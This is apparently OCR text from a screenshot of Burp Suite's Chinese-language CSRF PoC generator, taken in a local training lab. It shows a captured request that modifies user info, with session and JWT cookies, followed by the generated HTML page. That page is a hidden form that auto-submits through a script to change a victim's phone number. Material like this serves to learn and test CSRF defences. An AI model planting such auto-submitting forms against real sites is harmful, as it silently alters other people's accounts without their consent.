 CSRF PoC生成器
请求： http://172.18.197.220:10011
选项
美化 Raw Hex U2C \n
Inspector
1 GET /api/csrf/l1/modifyUserInfo?phone=10086&qq=00001 HTTP/1.1
2 Host: 172.18.197.220:10011
3 Accept: */*
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/122.0.0.0 Safari/537.36
5 Origin: http://172.18.197.220:10010
6 Referer: http://172.18.197.220:10010/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
9 Cookie: SL_G_WPT_TO=en; SL_GWPT_Show_Hide_tmp=1; SL_wptGlobTipTmp=1; session=
eyJjb2RlIjoiZG1uZCJ9.ZevrfQ.Te-YYLSWvqBa7NHUdcGe6010fx4; token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJhY2NvdW50IjoiYWRtaW4iLCJvdmVyZHVlX3RpbWUi
请求属性 2
请求查询参数 2
请求主体参数 0
请求cookies 5
请求头 9
搜索...
0匹配
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="http://172.18.197.220:10011/api/csrf/l1/modifyUserInfo">
5 <input type="hidden" name="phone" value="114514" />
6 <input type="hidden" name="qq" value="00001" />
7 <input type="submit" value="Submit request" />
8 </form>
9 <script>
10 history.pushState('', '', '/');
11 document.forms[0].submit();
12 </script>
13 </body>
14 </html>
搜索...
0匹配
再生成
用浏览器测试
复制HTML
关闭